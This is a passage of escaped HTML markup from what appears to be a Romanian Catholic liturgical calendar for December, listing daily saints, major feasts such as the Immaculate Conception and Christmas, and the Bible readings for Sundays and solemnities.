din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" 